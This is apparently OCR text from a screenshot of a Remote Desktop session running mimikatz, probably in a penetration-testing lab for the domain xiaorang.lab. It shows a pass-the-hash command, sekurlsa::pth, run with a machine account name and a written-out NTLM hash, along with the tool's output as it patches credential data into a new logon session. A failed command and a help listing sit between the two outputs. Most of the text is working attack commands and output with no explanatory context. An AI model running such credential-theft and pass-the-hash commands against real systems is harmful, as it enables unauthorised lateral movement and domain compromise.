 172.22.4.45:3389 - 远程桌面连接
mimikatz 2.2.0 x64 (oe.eo)
| PID 6148
| TID 3200
| LSA Process was already R/W
| LUID 0 ; 3615648 (00000000:00372ba0)
\_ msv1_0 - data copy @ 000001E77FEE08A0 : OK !
\_ kerberos - data copy @ 000001E700815978
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001E700725708 (32) -> null
mimikatz # mimikatz.exe ""privilege::debug""
ERROR mimikatz_doLocal ; "mimikatz.exe" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # sekurlsa::pth /user:WIN19$ /domain:"xiaorang.lab" /ntlm:d01fd085bcbb1b3e19896cb1e4162073
user : WIN19$
domain : xiaorang.lab
program : cmd.exe
impers. : no
NTLM : d01fd085bcbb1b3e19896cb1e4162073
| PID 1572
| TID 2992
| LSA Process was already R/W
| LUID 0 ; 3889983 (00000000:003b5b3f)
\_ msv1_0 - data copy @ 000001E77FEE08A0 : OK !
\_ kerberos - data copy @ 000001E700815748
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK